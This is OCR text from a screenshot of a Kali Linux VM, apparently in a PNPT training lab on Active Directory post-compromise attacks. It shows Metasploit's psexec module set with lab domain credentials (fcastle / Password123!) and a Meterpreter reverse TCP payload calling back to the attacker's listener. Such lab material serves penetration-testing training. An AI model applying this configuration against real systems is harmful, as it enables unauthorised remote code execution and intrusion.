 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Windows Server 2022 Kali PNPT
1 2 3 4 15:26
kali@kali: ~/Desktop/AD post compromise attacks/token_impersonation
File Actions Edit View Help
SESSION no The session to run this module on
Trash
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
RHOSTS 192.168.146.152 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password123! no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.146.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
AD post co...
Id Name
-- ----
0 Automatic
AD post co...
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.